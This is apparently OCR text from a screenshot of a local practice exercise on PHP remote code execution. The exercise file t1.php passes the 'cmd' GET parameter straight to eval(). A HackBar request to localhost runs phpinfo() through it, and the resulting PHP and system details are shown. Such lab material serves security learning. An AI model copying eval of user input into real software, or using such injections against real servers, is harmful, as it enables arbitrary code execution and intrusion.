 t1.php > ...
1 <?php
2 highlight_file(__FILE__);
3 $rce = $_GET['cmd'];
4 eval($rce);
5
Gmail YouTube 地图 Facebook 素材 网络安全 New chat Telegram Web
<?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
eval($rce);
PHP Version 5.3.29
php
System Windows NT LAPTOP-BU6DC8K2 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
控制台 网络 源代码 元素 性能 内存 应用 HackBar Lighthouse » 2
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/rce/t1.php?cmd=phpinfo();
Split URL
Execute